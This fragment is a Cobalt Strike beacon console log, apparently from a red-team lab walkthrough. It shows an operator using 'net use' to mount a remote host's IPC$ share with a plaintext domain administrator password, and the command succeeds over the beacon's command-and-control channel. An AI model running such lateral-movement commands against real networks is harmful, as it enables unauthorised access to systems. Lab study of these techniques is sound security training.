 beacon> shell net use \\192.168.52.138\ipc$ "hongrisec@2020" /user:god\administrator
[*] Tasked beacon to run: net use \\192.168.52.138\ipc$ "hongrisec@2020" /user:
god\administrator
[+] host called home, sent: 101 bytes
[+] received output:
命令成功完成。